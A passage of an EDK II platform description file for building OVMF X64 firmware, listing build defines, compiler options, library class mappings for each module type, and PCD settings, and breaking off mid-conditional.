15 | ################################################################################
16 | [Defines]
17 | PLATFORM_NAME = Ovmf
18 | PLATFORM_GUID = 5a9e7754-d81b-49ea-85ad-69eaa7b1539b
19 | PLATFORM_VERSION = 0.1
20 | DSC_SPECIFICATION = 0x00010005
21 | OUTPUT_DIRECTORY = Build/OvmfX64
22 | SUPPORTED_ARCHITECTURES = X64
23 | BUILD_TARGETS = NOOPT|DEBUG|RELEASE
24 | SKUID_IDENTIFIER = DEFAULT
25 | FLASH_DEFINITION = OvmfPkg/OvmfPkgX64.fdf
26 |
27 | #
28 | # Defines for default states. These can be changed on the command line.
29 | # -D FLAG=VALUE
30 | #
31 | DEFINE SECURE_BOOT_ENABLE = FALSE
32 | DEFINE SMM_REQUIRE = FALSE
33 | DEFINE SOURCE_DEBUG_ENABLE = FALSE
34 | DEFINE TPM2_ENABLE = FALSE
35 | DEFINE TPM2_CONFIG_ENABLE = FALSE
36 |
37 | #
38 | # Network definition
39 | #
40 | DEFINE NETWORK_TLS_ENABLE = FALSE
41 | DEFINE NETWORK_IP6_ENABLE = FALSE
42 | DEFINE NETWORK_HTTP_BOOT_ENABLE = FALSE
43 | DEFINE NETWORK_ALLOW_HTTP_CONNECTIONS = TRUE
44 |
45 | !include NetworkPkg/NetworkDefines.dsc.inc
46 |
47 | #
48 | # Flash size selection. Setting FD_SIZE_IN_KB on the command line directly to
49 | # one of the supported values, in place of any of the convenience macros, is
50 | # permitted.
51 | #
52 | !ifdef $(FD_SIZE_1MB)
53 | DEFINE FD_SIZE_IN_KB = 1024
54 | !else
55 | !ifdef $(FD_SIZE_2MB)
56 | DEFINE FD_SIZE_IN_KB = 2048
57 | !else
58 | !ifdef $(FD_SIZE_4MB)
59 | DEFINE FD_SIZE_IN_KB = 4096
60 | !else
61 | DEFINE FD_SIZE_IN_KB = 4096
62 | !endif
63 | !endif
64 | !endif
65 |
66 | [BuildOptions]
67 | GCC:RELEASE_*_*_CC_FLAGS = -DMDEPKG_NDEBUG
68 | INTEL:RELEASE_*_*_CC_FLAGS = /D MDEPKG_NDEBUG
69 | MSFT:RELEASE_*_*_CC_FLAGS = /D MDEPKG_NDEBUG
70 | !if $(TOOL_CHAIN_TAG) != "XCODE5" && $(TOOL_CHAIN_TAG) != "CLANGPDB"
71 | GCC:*_*_*_CC_FLAGS = -mno-mmx -mno-sse
72 | !endif
73 | !if $(SOURCE_DEBUG_ENABLE) == TRUE
74 | MSFT:*_*_X64_GENFW_FLAGS = --keepexceptiontable
75 | GCC:*_*_X64_GENFW_FLAGS = --keepexceptiontable
76 | INTEL:*_*_X64_GENFW_FLAGS = --keepexceptiontable
77 | !endif
78 |
79 | #
80 | # Disable deprecated APIs.
81 | #
82 | MSFT:*_*_*_CC_FLAGS = /D DISABLE_NEW_DEPRECATED_INTERFACES
83 | INTEL:*_*_*_CC_FLAGS = /D DISABLE_NEW_DEPRECATED_INTERFACES
84 | GCC:*_*_*_CC_FLAGS = -D DISABLE_NEW_DEPRECATED_INTERFACES
85 |
86 | [BuildOptions.common.EDKII.DXE_RUNTIME_DRIVER]
87 | GCC:*_*_*_DLINK_FLAGS = -z common-page-size=0x1000
88 | XCODE:*_*_*_DLINK_FLAGS =
89 | CLANGPDB:*_*_*_DLINK_FLAGS = /ALIGN:4096
90 |
91 | # Force PE/COFF sections to be aligned at 4KB boundaries to support page level
92 | # protection of DXE_SMM_DRIVER/SMM_CORE modules
93 | [BuildOptions.common.EDKII.DXE_SMM_DRIVER, BuildOptions.common.EDKII.SMM_CORE]
94 | GCC:*_*_*_DLINK_FLAGS = -z common-page-size=0x1000
95 | XCODE:*_*_*_DLINK_FLAGS =
96 | CLANGPDB:*_*_*_DLINK_FLAGS = /ALIGN:4096
97 |
98 | ################################################################################
99 | #
100 | # SKU Identification section - list of all SKU IDs supported by this Platform.
101 | #
102 | ################################################################################
103 | [SkuIds]
104 | 0|DEFAULT
105 |
106 | ################################################################################
107 | #
108 | # Library Class section - list of all Library Classes needed by this Platform.
109 | #
110 | ################################################################################
111 | [LibraryClasses]
112 | PcdLib|MdePkg/Library/BasePcdLibNull/BasePcdLibNull.inf
113 | TimerLib|OvmfPkg/Library/AcpiTimerLib/BaseAcpiTimerLib.inf
114 | PrintLib|MdePkg/Library/BasePrintLib/BasePrintLib.inf
115 | BaseMemoryLib|MdePkg/Library/BaseMemoryLibRepStr/BaseMemoryLibRepStr.inf
116 | BaseLib|MdePkg/Library/BaseLib/BaseLib.inf
117 | SafeIntLib|MdePkg/Library/BaseSafeIntLib/BaseSafeIntLib.inf
118 | BmpSupportLib|MdeModulePkg/Library/BaseBmpSupportLib/BaseBmpSupportLib.inf
119 | SynchronizationLib|MdePkg/Library/BaseSynchronizationLib/BaseSynchronizationLib.inf
120 | CpuLib|MdePkg/Library/BaseCpuLib/BaseCpuLib.inf
121 | PerformanceLib|MdePkg/Library/BasePerformanceLibNull/BasePerformanceLibNull.inf
122 | PeCoffLib|MdePkg/Library/BasePeCoffLib/BasePeCoffLib.inf
123 | CacheMaintenanceLib|MdePkg/Library/BaseCacheMaintenanceLib/BaseCacheMaintenanceLib.inf
124 | UefiDecompressLib|MdePkg/Library/BaseUefiDecompressLib/BaseUefiDecompressLib.inf
125 | UefiHiiServicesLib|MdeModulePkg/Library/UefiHiiServicesLib/UefiHiiServicesLib.inf
126 | HiiLib|MdeModulePkg/Library/UefiHiiLib/UefiHiiLib.inf
127 | SortLib|MdeModulePkg/Library/UefiSortLib/UefiSortLib.inf
128 | UefiBootManagerLib|MdeModulePkg/Library/UefiBootManagerLib/UefiBootManagerLib.inf
129 | BootLogoLib|MdeModulePkg/Library/BootLogoLib/BootLogoLib.inf
130 | FileExplorerLib|MdeModulePkg/Library/FileExplorerLib/FileExplorerLib.inf
131 | CapsuleLib|MdeModulePkg/Library/DxeCapsuleLibNull/DxeCapsuleLibNull.inf
132 | DxeServicesLib|MdePkg/Library/DxeServicesLib/DxeServicesLib.inf
133 | DxeServicesTableLib|MdePkg/Library/DxeServicesTableLib/DxeServicesTableLib.inf
134 | PeCoffGetEntryPointLib|MdePkg/Library/BasePeCoffGetEntryPointLib/BasePeCoffGetEntryPointLib.inf
135 | PciCf8Lib|MdePkg/Library/BasePciCf8Lib/BasePciCf8Lib.inf
136 | PciExpressLib|MdePkg/Library/BasePciExpressLib/BasePciExpressLib.inf
137 | PciLib|MdePkg/Library/BasePciLibCf8/BasePciLibCf8.inf
138 | PciSegmentLib|MdePkg/Library/BasePciSegmentLibPci/BasePciSegmentLibPci.inf
139 | PciCapLib|OvmfPkg/Library/BasePciCapLib/BasePciCapLib.inf
140 | PciCapPciSegmentLib|OvmfPkg/Library/BasePciCapPciSegmentLib/BasePciCapPciSegmentLib.inf
141 | PciCapPciIoLib|OvmfPkg/Library/UefiPciCapPciIoLib/UefiPciCapPciIoLib.inf
142 | IoLib|MdePkg/Library/BaseIoLibIntrinsic/BaseIoLibIntrinsicSev.inf
143 | OemHookStatusCodeLib|MdeModulePkg/Library/OemHookStatusCodeLibNull/OemHookStatusCodeLibNull.inf
144 | SerialPortLib|PcAtChipsetPkg/Library/SerialIoLib/SerialIoLib.inf
145 | MtrrLib|UefiCpuPkg/Library/MtrrLib/MtrrLib.inf
146 | UefiLib|MdePkg/Library/UefiLib/UefiLib.inf
147 | UefiBootServicesTableLib|MdePkg/Library/UefiBootServicesTableLib/UefiBootServicesTableLib.inf
148 | UefiRuntimeServicesTableLib|MdePkg/Library/UefiRuntimeServicesTableLib/UefiRuntimeServicesTableLib.inf
149 | UefiDriverEntryPoint|MdePkg/Library/UefiDriverEntryPoint/UefiDriverEntryPoint.inf
150 | UefiApplicationEntryPoint|MdePkg/Library/UefiApplicationEntryPoint/UefiApplicationEntryPoint.inf
151 | DevicePathLib|MdePkg/Library/UefiDevicePathLibDevicePathProtocol/UefiDevicePathLibDevicePathProtocol.inf
152 | NvVarsFileLib|OvmfPkg/Library/NvVarsFileLib/NvVarsFileLib.inf
153 | FileHandleLib|MdePkg/Library/UefiFileHandleLib/UefiFileHandleLib.inf
154 | UefiCpuLib|UefiCpuPkg/Library/BaseUefiCpuLib/BaseUefiCpuLib.inf
155 | SecurityManagementLib|MdeModulePkg/Library/DxeSecurityManagementLib/DxeSecurityManagementLib.inf
156 | UefiUsbLib|MdePkg/Library/UefiUsbLib/UefiUsbLib.inf
157 | SerializeVariablesLib|OvmfPkg/Library/SerializeVariablesLib/SerializeVariablesLib.inf
158 | QemuFwCfgLib|OvmfPkg/Library/QemuFwCfgLib/QemuFwCfgDxeLib.inf
159 | VirtioLib|OvmfPkg/Library/VirtioLib/VirtioLib.inf
160 | LoadLinuxLib|OvmfPkg/Library/LoadLinuxLib/LoadLinuxLib.inf
161 | MemEncryptSevLib|OvmfPkg/Library/BaseMemEncryptSevLib/BaseMemEncryptSevLib.inf
162 | !if $(SMM_REQUIRE) == FALSE
163 | LockBoxLib|OvmfPkg/Library/LockBoxLib/LockBoxBaseLib.inf
164 | !endif
165 | CustomizedDisplayLib|MdeModulePkg/Library/CustomizedDisplayLib/CustomizedDisplayLib.inf
166 | FrameBufferBltLib|MdeModulePkg/Library/FrameBufferBltLib/FrameBufferBltLib.inf
167 |
168 | !if $(SOURCE_DEBUG_ENABLE) == TRUE
169 | PeCoffExtraActionLib|SourceLevelDebugPkg/Library/PeCoffExtraActionLibDebug/PeCoffExtraActionLibDebug.inf
170 | DebugCommunicationLib|SourceLevelDebugPkg/Library/DebugCommunicationLibSerialPort/DebugCommunicationLibSerialPort.inf
171 | !else
172 | PeCoffExtraActionLib|MdePkg/Library/BasePeCoffExtraActionLibNull/BasePeCoffExtraActionLibNull.inf
173 | DebugAgentLib|MdeModulePkg/Library/DebugAgentLibNull/DebugAgentLibNull.inf
174 | !endif
175 |
176 | ResetSystemLib|OvmfPkg/Library/ResetSystemLib/ResetSystemLib.inf
177 | LocalApicLib|UefiCpuPkg/Library/BaseXApicX2ApicLib/BaseXApicX2ApicLib.inf
178 | DebugPrintErrorLevelLib|MdePkg/Library/BaseDebugPrintErrorLevelLib/BaseDebugPrintErrorLevelLib.inf
179 |
180 | IntrinsicLib|CryptoPkg/Library/IntrinsicLib/IntrinsicLib.inf
181 | !if $(NETWORK_TLS_ENABLE) == TRUE
182 | OpensslLib|CryptoPkg/Library/OpensslLib/OpensslLib.inf
183 | !else
184 | OpensslLib|CryptoPkg/Library/OpensslLib/OpensslLibCrypto.inf
185 | !endif
186 |
187 | !if $(SECURE_BOOT_ENABLE) == TRUE
188 | PlatformSecureLib|OvmfPkg/Library/PlatformSecureLib/PlatformSecureLib.inf
189 | AuthVariableLib|SecurityPkg/Library/AuthVariableLib/AuthVariableLib.inf
190 | !else
191 | AuthVariableLib|MdeModulePkg/Library/AuthVariableLibNull/AuthVariableLibNull.inf
192 | !endif
193 | VarCheckLib|MdeModulePkg/Library/VarCheckLib/VarCheckLib.inf
194 |
195 |
196 | #
197 | # Network libraries
198 | #
199 | !include NetworkPkg/NetworkLibs.dsc.inc
200 |
201 | !if $(NETWORK_TLS_ENABLE) == TRUE
202 | TlsLib|CryptoPkg/Library/TlsLib/TlsLib.inf
203 | !endif
204 |
205 | ShellLib|ShellPkg/Library/UefiShellLib/UefiShellLib.inf
206 | ShellCEntryLib|ShellPkg/Library/UefiShellCEntryLib/UefiShellCEntryLib.inf
207 | S3BootScriptLib|MdeModulePkg/Library/PiDxeS3BootScriptLib/DxeS3BootScriptLib.inf
208 | SmbusLib|MdePkg/Library/BaseSmbusLibNull/BaseSmbusLibNull.inf
209 | OrderedCollectionLib|MdePkg/Library/BaseOrderedCollectionRedBlackTreeLib/BaseOrderedCollectionRedBlackTreeLib.inf
210 | XenHypercallLib|OvmfPkg/Library/XenHypercallLib/XenHypercallLib.inf
211 | XenPlatformLib|OvmfPkg/Library/XenPlatformLib/XenPlatformLib.inf
212 |
213 | !if $(TPM2_ENABLE) == TRUE
214 | Tpm2CommandLib|SecurityPkg/Library/Tpm2CommandLib/Tpm2CommandLib.inf
215 | Tcg2PhysicalPresenceLib|OvmfPkg/Library/Tcg2PhysicalPresenceLibQemu/DxeTcg2PhysicalPresenceLib.inf
216 | Tcg2PpVendorLib|SecurityPkg/Library/Tcg2PpVendorLibNull/Tcg2PpVendorLibNull.inf
217 | TpmMeasurementLib|SecurityPkg/Library/DxeTpmMeasurementLib/DxeTpmMeasurementLib.inf
218 | !else
219 | Tcg2PhysicalPresenceLib|OvmfPkg/Library/Tcg2PhysicalPresenceLibNull/DxeTcg2PhysicalPresenceLib.inf
220 | TpmMeasurementLib|MdeModulePkg/Library/TpmMeasurementLibNull/TpmMeasurementLibNull.inf
221 | !endif
222 |
223 | [LibraryClasses.common]
224 | BaseCryptLib|CryptoPkg/Library/BaseCryptLib/BaseCryptLib.inf
225 |
226 | [LibraryClasses.common.SEC]
227 | TimerLib|OvmfPkg/Library/AcpiTimerLib/BaseRomAcpiTimerLib.inf
228 | QemuFwCfgLib|OvmfPkg/Library/QemuFwCfgLib/QemuFwCfgSecLib.inf
229 | !ifdef $(DEBUG_ON_SERIAL_PORT)
230 | DebugLib|MdePkg/Library/BaseDebugLibSerialPort/BaseDebugLibSerialPort.inf
231 | !else
232 | DebugLib|OvmfPkg/Library/PlatformDebugLibIoPort/PlatformRomDebugLibIoPort.inf
233 | !endif
234 | ReportStatusCodeLib|MdeModulePkg/Library/PeiReportStatusCodeLib/PeiReportStatusCodeLib.inf
235 | ExtractGuidedSectionLib|MdePkg/Library/BaseExtractGuidedSectionLib/BaseExtractGuidedSectionLib.inf
236 | !if $(SOURCE_DEBUG_ENABLE) == TRUE
237 | DebugAgentLib|SourceLevelDebugPkg/Library/DebugAgent/SecPeiDebugAgentLib.inf
238 | !endif
239 | HobLib|MdePkg/Library/PeiHobLib/PeiHobLib.inf
240 | PeiServicesLib|MdePkg/Library/PeiServicesLib/PeiServicesLib.inf
241 | PeiServicesTablePointerLib|MdePkg/Library/PeiServicesTablePointerLibIdt/PeiServicesTablePointerLibIdt.inf
242 | MemoryAllocationLib|MdePkg/Library/PeiMemoryAllocationLib/PeiMemoryAllocationLib.inf
243 | CpuExceptionHandlerLib|UefiCpuPkg/Library/CpuExceptionHandlerLib/SecPeiCpuExceptionHandlerLib.inf
244 |
245 | [LibraryClasses.common.PEI_CORE]
246 | HobLib|MdePkg/Library/PeiHobLib/PeiHobLib.inf
247 | PeiServicesTablePointerLib|MdePkg/Library/PeiServicesTablePointerLibIdt/PeiServicesTablePointerLibIdt.inf
248 | PeiServicesLib|MdePkg/Library/PeiServicesLib/PeiServicesLib.inf
249 | MemoryAllocationLib|MdePkg/Library/PeiMemoryAllocationLib/PeiMemoryAllocationLib.inf
250 | PeiCoreEntryPoint|MdePkg/Library/PeiCoreEntryPoint/PeiCoreEntryPoint.inf
251 | ReportStatusCodeLib|MdeModulePkg/Library/PeiReportStatusCodeLib/PeiReportStatusCodeLib.inf
252 | OemHookStatusCodeLib|MdeModulePkg/Library/OemHookStatusCodeLibNull/OemHookStatusCodeLibNull.inf
253 | PeCoffGetEntryPointLib|MdePkg/Library/BasePeCoffGetEntryPointLib/BasePeCoffGetEntryPointLib.inf
254 | !ifdef $(DEBUG_ON_SERIAL_PORT)
255 | DebugLib|MdePkg/Library/BaseDebugLibSerialPort/BaseDebugLibSerialPort.inf
256 | !else
257 | DebugLib|OvmfPkg/Library/PlatformDebugLibIoPort/PlatformDebugLibIoPort.inf
258 | !endif
259 | PeCoffLib|MdePkg/Library/BasePeCoffLib/BasePeCoffLib.inf
260 |
261 | [LibraryClasses.common.PEIM]
262 | HobLib|MdePkg/Library/PeiHobLib/PeiHobLib.inf
263 | PeiServicesTablePointerLib|MdePkg/Library/PeiServicesTablePointerLibIdt/PeiServicesTablePointerLibIdt.inf
264 | PeiServicesLib|MdePkg/Library/PeiServicesLib/PeiServicesLib.inf
265 | MemoryAllocationLib|MdePkg/Library/PeiMemoryAllocationLib/PeiMemoryAllocationLib.inf
266 | PeimEntryPoint|MdePkg/Library/PeimEntryPoint/PeimEntryPoint.inf
267 | ReportStatusCodeLib|MdeModulePkg/Library/PeiReportStatusCodeLib/PeiReportStatusCodeLib.inf
268 | OemHookStatusCodeLib|MdeModulePkg/Library/OemHookStatusCodeLibNull/OemHookStatusCodeLibNull.inf
269 | PeCoffGetEntryPointLib|MdePkg/Library/BasePeCoffGetEntryPointLib/BasePeCoffGetEntryPointLib.inf
270 | !ifdef $(DEBUG_ON_SERIAL_PORT)
271 | DebugLib|MdePkg/Library/BaseDebugLibSerialPort/BaseDebugLibSerialPort.inf
272 | !else
273 | DebugLib|OvmfPkg/Library/PlatformDebugLibIoPort/PlatformDebugLibIoPort.inf
274 | !endif
275 | PeCoffLib|MdePkg/Library/BasePeCoffLib/BasePeCoffLib.inf
276 | ResourcePublicationLib|MdePkg/Library/PeiResourcePublicationLib/PeiResourcePublicationLib.inf
277 | ExtractGuidedSectionLib|MdePkg/Library/PeiExtractGuidedSectionLib/PeiExtractGuidedSectionLib.inf
278 | !if $(SOURCE_DEBUG_ENABLE) == TRUE
279 | DebugAgentLib|SourceLevelDebugPkg/Library/DebugAgent/SecPeiDebugAgentLib.inf
280 | !endif
281 | CpuExceptionHandlerLib|UefiCpuPkg/Library/CpuExceptionHandlerLib/PeiCpuExceptionHandlerLib.inf
282 | MpInitLib|UefiCpuPkg/Library/MpInitLib/PeiMpInitLib.inf
283 | QemuFwCfgS3Lib|OvmfPkg/Library/QemuFwCfgS3Lib/PeiQemuFwCfgS3LibFwCfg.inf
284 | PcdLib|MdePkg/Library/PeiPcdLib/PeiPcdLib.inf
285 | QemuFwCfgLib|OvmfPkg/Library/QemuFwCfgLib/QemuFwCfgPeiLib.inf
286 |
287 | !if $(TPM2_ENABLE) == TRUE
288 | BaseCryptLib|CryptoPkg/Library/BaseCryptLib/PeiCryptLib.inf
289 | Tpm2DeviceLib|SecurityPkg/Library/Tpm2DeviceLibDTpm/Tpm2DeviceLibDTpm.inf
290 | !endif
291 |
292 | [LibraryClasses.common.DXE_CORE]
293 | HobLib|MdePkg/Library/DxeCoreHobLib/DxeCoreHobLib.inf
294 | DxeCoreEntryPoint|MdePkg/Library/DxeCoreEntryPoint/DxeCoreEntryPoint.inf
295 | MemoryAllocationLib|MdeModulePkg/Library/DxeCoreMemoryAllocationLib/DxeCoreMemoryAllocationLib.inf
296 | ReportStatusCodeLib|MdeModulePkg/Library/DxeReportStatusCodeLib/DxeReportStatusCodeLib.inf
297 | !ifdef $(DEBUG_ON_SERIAL_PORT)
298 | DebugLib|MdePkg/Library/BaseDebugLibSerialPort/BaseDebugLibSerialPort.inf
299 | !else
300 | DebugLib|OvmfPkg/Library/PlatformDebugLibIoPort/PlatformDebugLibIoPort.inf
301 | !endif
302 | ExtractGuidedSectionLib|MdePkg/Library/DxeExtractGuidedSectionLib/DxeExtractGuidedSectionLib.inf
303 | !if $(SOURCE_DEBUG_ENABLE) == TRUE
304 | DebugAgentLib|SourceLevelDebugPkg/Library/DebugAgent/DxeDebugAgentLib.inf
305 | !endif
306 | CpuExceptionHandlerLib|UefiCpuPkg/Library/CpuExceptionHandlerLib/DxeCpuExceptionHandlerLib.inf
307 | PcdLib|MdePkg/Library/DxePcdLib/DxePcdLib.inf
308 |
309 | [LibraryClasses.common.DXE_RUNTIME_DRIVER]
310 | PcdLib|MdePkg/Library/DxePcdLib/DxePcdLib.inf
311 | TimerLib|OvmfPkg/Library/AcpiTimerLib/DxeAcpiTimerLib.inf
312 | HobLib|MdePkg/Library/DxeHobLib/DxeHobLib.inf
313 | DxeCoreEntryPoint|MdePkg/Library/DxeCoreEntryPoint/DxeCoreEntryPoint.inf
314 | MemoryAllocationLib|MdePkg/Library/UefiMemoryAllocationLib/UefiMemoryAllocationLib.inf
315 | ReportStatusCodeLib|MdeModulePkg/Library/RuntimeDxeReportStatusCodeLib/RuntimeDxeReportStatusCodeLib.inf
316 | !ifdef $(DEBUG_ON_SERIAL_PORT)
317 | DebugLib|MdePkg/Library/BaseDebugLibSerialPort/BaseDebugLibSerialPort.inf
318 | !else
319 | DebugLib|OvmfPkg/Library/PlatformDebugLibIoPort/PlatformDebugLibIoPort.inf
320 | !endif
321 | UefiRuntimeLib|MdePkg/Library/UefiRuntimeLib/UefiRuntimeLib.inf
322 | BaseCryptLib|CryptoPkg/Library/BaseCryptLib/RuntimeCryptLib.inf
323 | PciLib|OvmfPkg/Library/DxePciLibI440FxQ35/DxePciLibI440FxQ35.inf
324 | QemuFwCfgS3Lib|OvmfPkg/Library/QemuFwCfgS3Lib/DxeQemuFwCfgS3LibFwCfg.inf
325 |
326 | [LibraryClasses.common.UEFI_DRIVER]
327 | PcdLib|MdePkg/Library/DxePcdLib/DxePcdLib.inf
328 | TimerLib|OvmfPkg/Library/AcpiTimerLib/DxeAcpiTimerLib.inf
329 | HobLib|MdePkg/Library/DxeHobLib/DxeHobLib.inf
330 | DxeCoreEntryPoint|MdePkg/Library/DxeCoreEntryPoint/DxeCoreEntryPoint.inf
331 | MemoryAllocationLib|MdePkg/Library/UefiMemoryAllocationLib/UefiMemoryAllocationLib.inf
332 | ReportStatusCodeLib|MdeModulePkg/Library/DxeReportStatusCodeLib/DxeReportStatusCodeLib.inf
333 | !ifdef $(DEBUG_ON_SERIAL_PORT)
334 | DebugLib|MdePkg/Library/BaseDebugLibSerialPort/BaseDebugLibSerialPort.inf
335 | !else
336 | DebugLib|OvmfPkg/Library/PlatformDebugLibIoPort/PlatformDebugLibIoPort.inf
337 | !endif
338 | UefiScsiLib|MdePkg/Library/UefiScsiLib/UefiScsiLib.inf
339 | PciLib|OvmfPkg/Library/DxePciLibI440FxQ35/DxePciLibI440FxQ35.inf
340 |
341 | [LibraryClasses.common.DXE_DRIVER]
342 | PcdLib|MdePkg/Library/DxePcdLib/DxePcdLib.inf
343 | TimerLib|OvmfPkg/Library/AcpiTimerLib/DxeAcpiTimerLib.inf
344 | HobLib|MdePkg/Library/DxeHobLib/DxeHobLib.inf
345 | MemoryAllocationLib|MdePkg/Library/UefiMemoryAllocationLib/UefiMemoryAllocationLib.inf
346 | ReportStatusCodeLib|MdeModulePkg/Library/DxeReportStatusCodeLib/DxeReportStatusCodeLib.inf
347 | UefiScsiLib|MdePkg/Library/UefiScsiLib/UefiScsiLib.inf
348 | !ifdef $(DEBUG_ON_SERIAL_PORT)
349 | DebugLib|MdePkg/Library/BaseDebugLibSerialPort/BaseDebugLibSerialPort.inf
350 | !else
351 | DebugLib|OvmfPkg/Library/PlatformDebugLibIoPort/PlatformDebugLibIoPort.inf
352 | !endif
353 | PlatformBootManagerLib|OvmfPkg/Library/PlatformBootManagerLib/PlatformBootManagerLib.inf
354 | PlatformBmPrintScLib|OvmfPkg/Library/PlatformBmPrintScLib/PlatformBmPrintScLib.inf
355 | QemuBootOrderLib|OvmfPkg/Library/QemuBootOrderLib/QemuBootOrderLib.inf
356 | CpuExceptionHandlerLib|UefiCpuPkg/Library/CpuExceptionHandlerLib/DxeCpuExceptionHandlerLib.inf
357 | !if $(SMM_REQUIRE) == TRUE
358 | LockBoxLib|MdeModulePkg/Library/SmmLockBoxLib/SmmLockBoxDxeLib.inf
359 | !else
360 | LockBoxLib|OvmfPkg/Library/LockBoxLib/LockBoxDxeLib.inf
361 | !endif
362 | !if $(SOURCE_DEBUG_ENABLE) == TRUE
363 | DebugAgentLib|SourceLevelDebugPkg/Library/DebugAgent/DxeDebugAgentLib.inf
364 | !endif
365 | PciLib|OvmfPkg/Library/DxePciLibI440FxQ35/DxePciLibI440FxQ35.inf
366 | MpInitLib|UefiCpuPkg/Library/MpInitLib/DxeMpInitLib.inf
367 | QemuFwCfgS3Lib|OvmfPkg/Library/QemuFwCfgS3Lib/DxeQemuFwCfgS3LibFwCfg.inf
368 | !if $(TPM2_ENABLE) == TRUE
369 | Tpm2DeviceLib|SecurityPkg/Library/Tpm2DeviceLibTcg2/Tpm2DeviceLibTcg2.inf
370 | !endif
371 |
372 | [LibraryClasses.common.UEFI_APPLICATION]
373 | PcdLib|MdePkg/Library/DxePcdLib/DxePcdLib.inf
374 | TimerLib|OvmfPkg/Library/AcpiTimerLib/DxeAcpiTimerLib.inf
375 | HobLib|MdePkg/Library/DxeHobLib/DxeHobLib.inf
376 | MemoryAllocationLib|MdePkg/Library/UefiMemoryAllocationLib/UefiMemoryAllocationLib.inf
377 | ReportStatusCodeLib|MdeModulePkg/Library/DxeReportStatusCodeLib/DxeReportStatusCodeLib.inf
378 | !ifdef $(DEBUG_ON_SERIAL_PORT)
379 | DebugLib|MdePkg/Library/BaseDebugLibSerialPort/BaseDebugLibSerialPort.inf
380 | !else
381 | DebugLib|OvmfPkg/Library/PlatformDebugLibIoPort/PlatformDebugLibIoPort.inf
382 | !endif
383 | PciLib|OvmfPkg/Library/DxePciLibI440FxQ35/DxePciLibI440FxQ35.inf
384 |
385 | [LibraryClasses.common.DXE_SMM_DRIVER]
386 | PcdLib|MdePkg/Library/DxePcdLib/DxePcdLib.inf
387 | TimerLib|OvmfPkg/Library/AcpiTimerLib/DxeAcpiTimerLib.inf
388 | MemoryAllocationLib|MdePkg/Library/SmmMemoryAllocationLib/SmmMemoryAllocationLib.inf
389 | ReportStatusCodeLib|MdeModulePkg/Library/DxeReportStatusCodeLib/DxeReportStatusCodeLib.inf
390 | HobLib|MdePkg/Library/DxeHobLib/DxeHobLib.inf
391 | SmmMemLib|MdePkg/Library/SmmMemLib/SmmMemLib.inf
392 | MmServicesTableLib|MdePkg/Library/MmServicesTableLib/MmServicesTableLib.inf
393 | SmmServicesTableLib|MdePkg/Library/SmmServicesTableLib/SmmServicesTableLib.inf
394 | !ifdef $(DEBUG_ON_SERIAL_PORT)
395 | DebugLib|MdePkg/Library/BaseDebugLibSerialPort/BaseDebugLibSerialPort.inf
396 | !else
397 | DebugLib|OvmfPkg/Library/PlatformDebugLibIoPort/PlatformDebugLibIoPort.inf
398 | !endif
399 | CpuExceptionHandlerLib|UefiCpuPkg/Library/CpuExceptionHandlerLib/SmmCpuExceptionHandlerLib.inf
400 | !if $(SOURCE_DEBUG_ENABLE) == TRUE
401 | DebugAgentLib|SourceLevelDebugPkg/Library/DebugAgent/SmmDebugAgentLib.inf
402 | !endif
403 | BaseCryptLib|CryptoPkg/Library/BaseCryptLib/SmmCryptLib.inf
404 | PciLib|OvmfPkg/Library/DxePciLibI440FxQ35/DxePciLibI440FxQ35.inf
405 |
406 | [LibraryClasses.common.SMM_CORE]
407 | PcdLib|MdePkg/Library/DxePcdLib/DxePcdLib.inf
408 | TimerLib|OvmfPkg/Library/AcpiTimerLib/DxeAcpiTimerLib.inf
409 | SmmCorePlatformHookLib|MdeModulePkg/Library/SmmCorePlatformHookLibNull/SmmCorePlatformHookLibNull.inf
410 | MemoryAllocationLib|MdeModulePkg/Library/PiSmmCoreMemoryAllocationLib/PiSmmCoreMemoryAllocationLib.inf
411 | ReportStatusCodeLib|MdeModulePkg/Library/DxeReportStatusCodeLib/DxeReportStatusCodeLib.inf
412 | HobLib|MdePkg/Library/DxeHobLib/DxeHobLib.inf
413 | SmmMemLib|MdePkg/Library/SmmMemLib/SmmMemLib.inf
414 | SmmServicesTableLib|MdeModulePkg/Library/PiSmmCoreSmmServicesTableLib/PiSmmCoreSmmServicesTableLib.inf
415 | !ifdef $(DEBUG_ON_SERIAL_PORT)
416 | DebugLib|MdePkg/Library/BaseDebugLibSerialPort/BaseDebugLibSerialPort.inf
417 | !else
418 | DebugLib|OvmfPkg/Library/PlatformDebugLibIoPort/PlatformDebugLibIoPort.inf
419 | !endif
420 | PciLib|OvmfPkg/Library/DxePciLibI440FxQ35/DxePciLibI440FxQ35.inf
421 |
422 | ################################################################################
423 | #
424 | # Pcd Section - list of all EDK II PCD Entries defined by this Platform.
425 | #
426 | ################################################################################
427 | [PcdsFeatureFlag]
428 | gEfiMdeModulePkgTokenSpaceGuid.PcdHiiOsRuntimeSupport|FALSE
429 | gEfiMdeModulePkgTokenSpaceGuid.PcdStatusCodeUseSerial|FALSE
430 | gEfiMdeModulePkgTokenSpaceGuid.PcdStatusCodeUseMemory|TRUE
431 | gEfiMdeModulePkgTokenSpaceGuid.PcdDxeIplSupportUefiDecompress|FALSE
432 | gEfiMdeModulePkgTokenSpaceGuid.PcdDxeIplSwitchToLongMode|FALSE
433 | gEfiMdeModulePkgTokenSpaceGuid.PcdConOutGopSupport|TRUE
434 | gEfiMdeModulePkgTokenSpaceGuid.PcdConOutUgaSupport|FALSE
435 | gEfiMdeModulePkgTokenSpaceGuid.PcdInstallAcpiSdtProtocol|TRUE
436 | !ifdef $(CSM_ENABLE)
437 | gUefiOvmfPkgTokenSpaceGuid.PcdCsmEnable|TRUE
438 | !endif
439 | !if $(SMM_REQUIRE) == TRUE
440 | gUefiOvmfPkgTokenSpaceGuid.PcdSmmSmramRequire|TRUE
441 | gUefiCpuPkgTokenSpaceGuid.PcdCpuSmmEnableBspElection|FALSE
442 | gEfiMdeModulePkgTokenSpaceGuid.PcdEnableVariableRuntimeCache|FALSE
443 | !endif
444 |
445 | [PcdsFixedAtBuild]
446 | gEfiMdeModulePkgTokenSpaceGuid.PcdStatusCodeMemorySize|1
447 | gEfiMdeModulePkgTokenSpaceGuid.PcdResetOnMemoryTypeInformationChange|FALSE
448 | gEfiMdePkgTokenSpaceGuid.PcdMaximumGuidedExtractHandler|0x10
449 | !if ($(FD_SIZE_IN_KB) == 1024) || ($(FD_SIZE_IN_KB) == 2048)
450 | gEfiMdeModulePkgTokenSpaceGuid.PcdMaxVariableSize|0x2000
451 | gEfiMdeModulePkgTokenSpaceGuid.PcdMaxAuthVariableSize|0x2800
452 | !if $(NETWORK_TLS_ENABLE) == FALSE
